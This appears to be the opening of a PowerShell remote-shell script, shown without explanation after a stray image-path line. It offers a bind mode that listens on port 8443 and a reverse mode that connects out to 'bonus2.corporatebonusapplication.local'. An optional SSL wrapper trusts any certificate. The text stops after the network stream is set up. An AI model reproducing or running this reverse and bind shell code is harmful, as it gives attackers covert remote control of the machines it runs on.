 Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
    $listener = [System.Net.Sockets.TcpListener]8443
    $listener.start()
    $client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
    $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}

$stream = $client.GetStream()

if ($Sslcon -eq "true")
{
    $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
    $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
    $stream = $sslStream
}